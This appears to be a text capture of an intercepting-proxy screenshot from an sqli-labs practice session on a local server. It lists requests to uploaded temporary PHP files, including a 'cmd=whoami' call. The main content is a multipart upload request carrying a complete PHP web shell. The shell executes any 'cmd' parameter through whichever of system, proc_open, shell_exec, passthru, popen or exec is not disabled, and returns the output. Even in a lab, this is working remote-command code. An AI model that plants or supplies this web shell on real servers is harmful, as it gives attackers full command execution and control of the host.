 79 http://www.sqli.com GET /WWW/sqli-labs-master/Less-1/tmpuajwx.... 404 546 HTML php 404 Not Found 127.0.0.1
80 http://www.sqli.com GET /sqli-labs-master/Less-1/tmpuajwx.php 404 546 HTML php 404 Not Found 127.0.0.1
81 http://www.sqli.com GET /Less-1/tmpuajwx.php 500 904 HTML php 500 Internal Server Error 127.0.0.1
82 http://www.sqli.com GET /Less-1/tmpuajwx.php 200 602 text php 127.0.0.1
83 http://www.sqli.com POST /Less-1/tmpuajwx.php?id=1 ✓ 200 267 text php 127.0.0.1
84 http://www.sqli.com GET /Less-1/tmpbqsur.php?cmd=echo%20co... ✓ 500 904 HTML php 500 Internal Server Error 127.0.0.1
85 http://www.sqli.com GET /Less-1/tmpbqsur.php?cmd=whoami ✓ 200 285 XML php 127.0.0.1
Request Response
Raw Params Headers Hex
Content-Disposition: form-data; name="upload"
1
--922b43e93069498ebf025ad89a743c29
Content-Disposition: form-data; name="uploadDir"
E:\Server\phpstudy_pro\WWW\sqli-labs-master\Less-1\
--922b43e93069498ebf025ad89a743c29
Content-Disposition: form-data; name="file"; filename="tmpbqsur.php"
Content-Type: application/octet-stream
<?php $c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time",0);$z=@ini_get("disable_functions");if(!empty($z)){$z=preg_replace("/[,
]+/",',',$z);$z=explode(',',$z);$z=array_map("trim",$z);}else{$z=array();}$c=$c." 2>&1\n";function f($n){global $z;return
is_callable($n)and!in_array($n,$z);}if(f("system")){ob_start();system($c);$w=ob_get_clean();}elseif(f("proc_open")){$y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1])){$w.=fread($t[1],512);}
@proc_close($y);}elseif(f("shell_exec")){$w=shell_exec($c);}elseif(f("passthru")){ob_start();passthru($c);$w=ob_get_clean();}elseif(f("popen")){$x=popen($c,r);$w=NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pclose(
$x);}elseif(f("exec")){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}echo"<pre>$w</pre>";?>
--922b43e93069498ebf025ad89a743c29--